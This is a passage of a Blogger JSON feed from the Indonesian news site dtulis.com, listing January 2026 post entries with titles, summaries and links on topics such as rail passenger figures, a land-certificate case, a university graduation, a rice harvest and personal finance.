+08:00"},"updated":{"$t":"2026-01-08T20:53:32.092+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bisnis"}],"title":{"type":"text","$t":"Tembus 183 Ribu Penumpang, KAI Divre I Sumut Tutup Masa Angkutan Nataru 2025\/2026 dengan Tren Positif"},"summary":{"type":"text","$t":"\u0026nbsp;PT Kereta Api Indonesia (Persero) Divisi Regional I Sumatera Utara resmi mengakhiri masa Angkutan Natal dan Tahun Baru (Nataru) 2025\/2026 dengan pencapaian yang melampaui ekspektasi. Tercatat sebanyak 183.916 pelanggan telah memanfaatkan layanan kereta api selama 18 hari masa angkutan yang dimulai sejak 18 Desember 2025 hingga 4 Januari 2026. Angka ini mencerminkan kenaikan sebesar 11% "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/2862996544310401637\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/tembus-183-ribu-penumpang-kai-divre-i.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/2862996544310401637"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/2862996544310401637"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/tembus-183-ribu-penumpang-kai-divre-i.html","title":"Tembus 183 Ribu Penumpang, KAI Divre I Sumut Tutup Masa Angkutan Nataru 2025\/2026 dengan Tren Positif"}],"author":[{"name":{"$t":"VRITIMES"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01335364257071713780"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOYEuYjXO39Jh4MN4KHzwz978Qv0pu9kH9frStli3quomvjRlHhfTZ68BYuQsZR9IO2akdu9Hb1gd7BkjVHfjoy4YoEtY61HQ3FLQJZPDkWXdIVMcYoowl4vrKkmuZEfSIzvb5EJ4Z2cYnO6tU4Ildt-gyYwBXBOBgtVOGnzTFT4A\/s220\/VRITIMES%20BLACK%20BELOW.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrRp2FduC7FQHImSJqTM4_IjFDfIhGDy9hQ7lllwIrlMUfRrqP13Nrh3Ina6xBVGaK6dHle_6r8xyJLnCRLdTIf3N-FwnTkikXPqd5a3wgCJS0FHqvN2bF13VTLxNHFYi93cd6uNqXfy4qRLW2BKaf0quJ8P-HX49hHoWNPs1o-rzcb9mHWWnDElxhJw\/s72-w677-h406-c\/Tembus%20183%20Ribu%20Penumpang,%20KAI%20Divre%20I%20Sumut%20Tutup%20Masa%20Angkutan%20Nataru%202025%202026%20dengan%20Tren%20Positif.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-8610882690556267661"},"published":{"$t":"2026-01-08T20:46:00.000+08:00"},"updated":{"$t":"2026-01-08T20:46:43.266+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bisnis"}],"title":{"type":"text","$t":"Rutinitas Pagi Versi Realistis yang Bisa Kamu Jalani Setiap Hari"},"summary":{"type":"text","$t":"Rutinitas pagi terdengar ideal, tapi sulit diterapkan. Banyak contoh terasa jauh dari realita anak muda yang harus berangkat pagi, kerja shift, atau masih menyesuaikan ritme hidup. Padahal, rutinitas pagi tidak perlu panjang atau ribet. Yang dibutuhkan adalah kebiasaan kecil yang benar benar bisa dijalani dan memberi dampak nyata.Rutinitas pagi versi realistis fokus pada fungsi. Tujuannya agar "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/8610882690556267661\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/rutinitas-pagi-versi-realistis-yang.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/8610882690556267661"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/8610882690556267661"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/rutinitas-pagi-versi-realistis-yang.html","title":"Rutinitas Pagi Versi Realistis yang Bisa Kamu Jalani Setiap Hari"}],"author":[{"name":{"$t":"VRITIMES"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01335364257071713780"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOYEuYjXO39Jh4MN4KHzwz978Qv0pu9kH9frStli3quomvjRlHhfTZ68BYuQsZR9IO2akdu9Hb1gd7BkjVHfjoy4YoEtY61HQ3FLQJZPDkWXdIVMcYoowl4vrKkmuZEfSIzvb5EJ4Z2cYnO6tU4Ildt-gyYwBXBOBgtVOGnzTFT4A\/s220\/VRITIMES%20BLACK%20BELOW.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQR4L7B5MLwgElTV5V8ULY-erVgx4l0XPVart7Dsifj0pzAb4Foj5zcq4KTx2QjdmmQLyroUeXNsP6-trzWtYgjaKmWZ2Jl8NjxxaZ0YxS1wNQPh8fDPYvaAdP877LBLNtO099vDH1zGYyDWAZgCGPHTtym0i-qPiJfBTuM0KOsQf4tJchkne_4DA8oG0\/s72-w635-h423-c\/Rutinitas%20Pagi%20Versi%20Realistis%20yang%20Bisa%20Kamu%20Jalani%20Setiap%20Hari.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-4286833522234600661"},"published":{"$t":"2026-01-08T18:21:00.001+08:00"},"updated":{"$t":"2026-01-08T18:21:07.043+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hukum"}],"title":{"type":"text","$t":"Sertifikat Diduga Palsu Berujung SP3, Pengacara Soroti Bahaya bagi Hak Tanah Rakyat"},"summary":{"type":"text","$t":"Mataram, DTulis.com – Penghentian penyidikan kasus dugaan pemalsuan sertifikat tanah di Lombok Barat menuai kritik tajam. Langkah kepolisian menerbitkan Surat Perintah Penghentian Penyidikan (SP3) dinilai berpotensi melemahkan perlindungan hak masyarakat atas tanah.Sorotan keras datang dari kuasa hukum pelapor, I Wayan Yogi Swara, S.H. Advokat yang dikenal dengan julukan Singa Peradilan Mataram "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/4286833522234600661\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/sertifikat-diduga-palsu-berujung-sp3.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/4286833522234600661"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/4286833522234600661"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/sertifikat-diduga-palsu-berujung-sp3.html","title":"Sertifikat Diduga Palsu Berujung SP3, Pengacara Soroti Bahaya bagi Hak Tanah Rakyat"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08665795172229181031"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-GR5o8lq25wjDyF3jtfnTbIBboIIXJoz_7G-ohqwaLp1pq1A50YUg7GqCOrTSKC8d79OZG7MnaHrB9ttpKK5fSnZsdnrsARNdZ96pph4oOYzXfSv2uVvKfNMcs1T1MHZiVrLQ89hJhFbbs5mJJMmc-S_WmAPXnAUPPiPXmTgupguE8w\/s220\/20250407_232827.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDt38YBNxl5AjMbqspgei4vzR83ePGPPQbqgvK1Zzbj0MmhJXLkjM7Iz_-PVq2ArgZ68AbkvOLxIkg8A_qtvpr9xw1iMR2Mu3PIwN_fWmwpqBr2C31rJNVzypGt4CXu0O2dM7EprM0xBvmLCD_8K_XgBZ550wasAnKUPEaOCGNUbAasSEfXlUL2zXK_RY\/s72-w640-h480-c\/IMG-20260108-WA0021.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-7633856595190355638"},"published":{"$t":"2026-01-08T15:53:00.002+08:00"},"updated":{"$t":"2026-01-08T15:53:23.829+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Pendidikan"}],"title":{"type":"text","$t":"Sah Jadi Sarjana Pertanian, Para Yudisiawan dan Yudisiawati UNIZAR Siap Berkontribusi di Masyarakat"},"summary":{"type":"text","$t":"Mataram, DTuliscom – Fakultas Pertanian Universitas Islam Al-Azhar (UNIZAR) kembali melaksanakan Yudisium Sarjana Strata Satu (S1) Program Studi Agribisnis Semester Ganjil Tahun Akademik 2025\/2026. Kegiatan ini berlangsung di Ruang Kuliah (RK) Gedung C Lantai 3 Fakultas Pertanian UNIZAR, Rabu (7\/1\/2026) pukul 15.00 WITA.Yudisium kali ini diikuti oleh tujuh orang yudisiawan dan yudisiawati, yakni "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/7633856595190355638\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/sah-jadi-sarjana-pertanian-para.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/7633856595190355638"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/7633856595190355638"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/sah-jadi-sarjana-pertanian-para.html","title":"Sah Jadi Sarjana Pertanian, Para Yudisiawan dan Yudisiawati UNIZAR Siap Berkontribusi di Masyarakat"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08665795172229181031"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-GR5o8lq25wjDyF3jtfnTbIBboIIXJoz_7G-ohqwaLp1pq1A50YUg7GqCOrTSKC8d79OZG7MnaHrB9ttpKK5fSnZsdnrsARNdZ96pph4oOYzXfSv2uVvKfNMcs1T1MHZiVrLQ89hJhFbbs5mJJMmc-S_WmAPXnAUPPiPXmTgupguE8w\/s220\/20250407_232827.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFSlO-ie7FwJws-3rgryz7353UfnqZajHIMft-Oy46A3cr-W1ySfZVOfxqfLg5XapN7PcuPPvzoiqtOYXavDePpBWcnUt89cNZnGUoj2Uwz4-GL8V4Q7YeVVBLRv6JimXLAXEF1yt31VN6BQmwv-xJFQHVdOM6UE_N2KxWPoimVQrWkRlmaO6xS6mlsxY\/s72-w640-h426-c\/1767858640061.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-7043227508216005451"},"published":{"$t":"2026-01-08T14:27:00.000+08:00"},"updated":{"$t":"2026-01-08T14:27:55.201+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pemprov NTB"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pendidikan"}],"title":{"type":"text","$t":"Berkunjung ke SMAN 1 Tanjung, Gubernur NTB Motivasi Siswa Lanjut Kuliah dan Tunda Pernikahan Dini"},"summary":{"type":"text","$t":"Lombok Utara, DTulis.com - Gubernur Nusa Tenggara Barat (NTB), Lalu Muhamad Iqbal mendorong siswa-siswi melanjutkan pendidikan hingga jenjang perguruan tinggi dan menghindari pernikahan di usia yang masih terlalu muda.\u0026nbsp;Pesan motivasi itu dikatakan Gubernur saat melakukan kunjungan ke SMAN 1 Tanjung, Kamis (08\/01\/2026).Menurutnya, pendidikan merupakan kunci utama untuk meningkatkan kualitas "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/7043227508216005451\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/berkunjung-ke-sman-1-tanjung-gubernur.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/7043227508216005451"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/7043227508216005451"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/berkunjung-ke-sman-1-tanjung-gubernur.html","title":"Berkunjung ke SMAN 1 Tanjung, Gubernur NTB Motivasi Siswa Lanjut Kuliah dan Tunda Pernikahan Dini"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08665795172229181031"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-GR5o8lq25wjDyF3jtfnTbIBboIIXJoz_7G-ohqwaLp1pq1A50YUg7GqCOrTSKC8d79OZG7MnaHrB9ttpKK5fSnZsdnrsARNdZ96pph4oOYzXfSv2uVvKfNMcs1T1MHZiVrLQ89hJhFbbs5mJJMmc-S_WmAPXnAUPPiPXmTgupguE8w\/s220\/20250407_232827.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglq4YBpSM36SzcixraVMDry-Q3kSKftPGbWe7fDe3eq40mKyQik_eab6K-92gvXyjZC1cV-lVeoBYDrzxYwcy83nvoF8Wne7ZdnjzYfWV2_KhiVkpR_uU6eWrufIttlrdg-I0CcRpHDLw_xcaiHOwvekZcKccnYkBqkM_zlvCzgOBnkDTOoPH-_MlSDQI\/s72-w640-h418-c\/IMG-20260108-WA0013.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-8872573901136051984"},"published":{"$t":"2026-01-08T14:15:00.000+08:00"},"updated":{"$t":"2026-01-08T14:15:50.925+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ekonomi dan Bisnis"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"}],"title":{"type":"text","$t":"Gelar FGD, BRIDA NTB Bahas AMDAL dan Riset Intervensi Penanganan Kemiskinan"},"summary":{"type":"text","$t":"Lombok Barat, DTulis.com - Badan Riset dan Inovasi Daerah (BRIDA) Provinsi NTB kembali mengadakan Focus Group Discussion (FGD) yang mengangkat dua (2) tema utama, yaitu Review Dokumen Analisis Mengenai Dampak Lingkungan (AMDAL) BRIDA Provinsi NTB 2025-2029 dan Intervensi Sosial Berbasis Komunitas dalam Mengatasi Kemiskinan Struktural dan Meningkatkan Status Sosial di Kawasan Perdesaan Nusa "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/8872573901136051984\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/gelar-fgd-brida-ntb-bahas-amdal-dan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/8872573901136051984"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/8872573901136051984"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/gelar-fgd-brida-ntb-bahas-amdal-dan.html","title":"Gelar FGD, BRIDA NTB Bahas AMDAL dan Riset Intervensi Penanganan Kemiskinan"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08665795172229181031"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-GR5o8lq25wjDyF3jtfnTbIBboIIXJoz_7G-ohqwaLp1pq1A50YUg7GqCOrTSKC8d79OZG7MnaHrB9ttpKK5fSnZsdnrsARNdZ96pph4oOYzXfSv2uVvKfNMcs1T1MHZiVrLQ89hJhFbbs5mJJMmc-S_WmAPXnAUPPiPXmTgupguE8w\/s220\/20250407_232827.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinf6d2EkSNRJAFVPdNw_ah9zuVZW62FZ9MGMWxKKJBXjIP_FDUzA3wjk1uI-hjuXeTv-3OXsM-1m4c3lakVMHLlwehczLCG9JMale7ReiHFV4KiM428PDl_LgWGBoFMrQsKWmGuUghzQqwbR3mmcz48jUHn9VNDnjue3VdTRSWyqxcb9LS2BQbFiqvLK4\/s72-w640-h426-c\/IMG-20260108-WA0006.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-2350928522621568964"},"published":{"$t":"2026-01-08T10:24:00.000+08:00"},"updated":{"$t":"2026-01-08T10:24:23.407+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ekonomi dan Bisnis"}],"title":{"type":"text","$t":"BRI Region 6\/Jakarta 1 Laksanakan Upacara Peringatan Bela Negara Tahun 2025"},"summary":{"type":"text","$t":"Dalam rangka memperingati Hari Bela Negara Tahun 2025, BRI Region 6\/Jakarta 1 melaksanakan upacara peringatan yang berlangsung dengan khidmat dan tertib. Kegiatan ini diikuti oleh seluruh Pekerja BRI Region 6\/Jakarta 1 sebagai wujud komitmen bersama dalam menumbuhkan semangat nasionalisme dan cinta tanah air.Upacara Peringatan Bela Negara Tahun 2025 menjadi momentum penting bagi seluruh insan BRI"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/2350928522621568964\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/bri-region-6jakarta-1-laksanakan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/2350928522621568964"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/2350928522621568964"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/bri-region-6jakarta-1-laksanakan.html","title":"BRI Region 6\/Jakarta 1 Laksanakan Upacara Peringatan Bela Negara Tahun 2025"}],"author":[{"name":{"$t":"VRITIMES"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01335364257071713780"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOYEuYjXO39Jh4MN4KHzwz978Qv0pu9kH9frStli3quomvjRlHhfTZ68BYuQsZR9IO2akdu9Hb1gd7BkjVHfjoy4YoEtY61HQ3FLQJZPDkWXdIVMcYoowl4vrKkmuZEfSIzvb5EJ4Z2cYnO6tU4Ildt-gyYwBXBOBgtVOGnzTFT4A\/s220\/VRITIMES%20BLACK%20BELOW.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgTKYPYDMNAfE0wnJOMnEtKYddkQQ_pLGoYML4FlSYKJy5d8TXVMHCzdrZM8Ma0F6BQLnaQAPlXAj-O5DzSbdI5O3JmfFM_mm4Rno2mOHjx3DliOKpZr2d8tVrruLL9NM2JvBiRsf-aR7w0eQmdOQSfLvq74HOReBqQYwXfsJWVXN4a380PGF5DlHKp_Uc\/s72-w640-h360-c\/BRI%20Region%206%20Laksanakan%20Upacara%20Peringatan%20Bela%20Negara.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-192465131208499175"},"published":{"$t":"2026-01-08T09:58:00.000+08:00"},"updated":{"$t":"2026-01-08T09:58:00.882+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ekonomi dan Bisnis"}],"title":{"type":"text","$t":"Transformasi Digital Perkuat Kinerja, Penggunaan Aplikasi KAI Logistik Trax Terus Meningkat"},"summary":{"type":"text","$t":"PT Kereta Api Logistik (KAI Logistik), terus mengakselerasi transformasi digital guna meningkatkan efisiensi operasional dan kualitas layanan kepada pelanggan. Melalui layanan digital KAI Logistik Trax, solusi pengiriman barang ritel pada layanan bisnis KALOG Express, perusahaan mencatat tren kinerja yang positif, tercermin dari peningkatan signifikan penggunaan aplikasi serta volume "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/192465131208499175\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/transformasi-digital-perkuat-kinerja.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/192465131208499175"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/192465131208499175"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/transformasi-digital-perkuat-kinerja.html","title":"Transformasi Digital Perkuat Kinerja, Penggunaan Aplikasi KAI Logistik Trax Terus Meningkat"}],"author":[{"name":{"$t":"VRITIMES"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01335364257071713780"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOYEuYjXO39Jh4MN4KHzwz978Qv0pu9kH9frStli3quomvjRlHhfTZ68BYuQsZR9IO2akdu9Hb1gd7BkjVHfjoy4YoEtY61HQ3FLQJZPDkWXdIVMcYoowl4vrKkmuZEfSIzvb5EJ4Z2cYnO6tU4Ildt-gyYwBXBOBgtVOGnzTFT4A\/s220\/VRITIMES%20BLACK%20BELOW.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPoCqI-11uH2yR6RXxJQLJbrGmsuKhr15LunL3K2byYbzIg9jtxYhLkpHb__D326VO0JgwdfnGV9kDih5eT316a_2gmpyMxKzulgK_ez9yrl5f_Wq8e0ZVDJc_eqyvL9eoORD6GNDor_991_jTMwL9d5beKIr1Yf07J443OYJqUxJXiKJT6-ggGTpK3UE\/s72-w640-h480-c\/Penggunaan%20Aplikasi%20KAI%20Logistik%20Trax%20Terus%20Meningkat.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-2743172577968261791"},"published":{"$t":"2026-01-08T06:38:00.001+08:00"},"updated":{"$t":"2026-01-08T06:38:02.564+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ekonomi dan Bisnis"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pemprov NTB"}],"title":{"type":"text","$t":"Panen Raya Merupakan Simbol Kebangkitan Pertanian Indonesia"},"summary":{"type":"text","$t":"Lombok Barat, DTulis.com - Hamparan sawah di Desa Banyu Urip, Kecamatan Gerung, Lombok Barat, menjadi saksi momentum bersejarah kebangkitan pertanian nasional. Dari lokasi ini, Presiden Republik Indonesia, Prabowo Subianto secara virtual mengumumkan kembalinya Indonesia sebagai negara swasembada pangan, bertepatan dengan Panen Raya Nasional Serentak di 14 provinsi.Kegiatan yang dipusatkan di "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/2743172577968261791\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/panen-raya-merupakan-simbol-kebangkitan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/2743172577968261791"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/2743172577968261791"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/panen-raya-merupakan-simbol-kebangkitan.html","title":"Panen Raya Merupakan Simbol Kebangkitan Pertanian Indonesia"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08665795172229181031"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-GR5o8lq25wjDyF3jtfnTbIBboIIXJoz_7G-ohqwaLp1pq1A50YUg7GqCOrTSKC8d79OZG7MnaHrB9ttpKK5fSnZsdnrsARNdZ96pph4oOYzXfSv2uVvKfNMcs1T1MHZiVrLQ89hJhFbbs5mJJMmc-S_WmAPXnAUPPiPXmTgupguE8w\/s220\/20250407_232827.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqtCb5HpS_R0i5x_DAzcuHNjFpz5MV2RtnsfVrYdeOkcmww62fvQEaPKlS46QPopO6S5X3j9ghtks1eOLFUqx6EUAY-5O0Sy8JVN3xx1ivnKCMwxCIEMz5EX8f_CvnfbJrbqNBRoQ_HhKAjlZmUVtpdNJKtMiau2tWcbP_jkptlgK-Yw9jX_oORASXOQ0\/s72-w640-h294-c\/IMG-20260108-WA0003.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-1224927570931220159"},"published":{"$t":"2026-01-07T21:09:00.000+08:00"},"updated":{"$t":"2026-01-07T21:09:38.620+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bisnis"}],"title":{"type":"text","$t":"Baru Menikah? Begini Cara Menyatukan Gaya Keuangan Berdua"},"summary":{"type":"text","$t":"\u0026nbsp;Masa awal pernikahan sering dipenuhi rasa bahagia sekaligus penyesuaian. Dua orang dengan latar belakang berbeda kini berbagi rumah, rutinitas, dan tujuan hidup.Salah satu penyesuaian paling terasa ada di urusan keuangan. Cara mengatur uang yang dulu terasa aman untuk masing masing, sekarang perlu diselaraskan agar berjalan searah.Menyatukan gaya keuangan berdua bukan proses instan. Ada "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/1224927570931220159\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/baru-menikah-begini-cara-menyatukan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/1224927570931220159"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/1224927570931220159"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/baru-menikah-begini-cara-menyatukan.html","title":"Baru Menikah? Begini Cara Menyatukan Gaya Keuangan 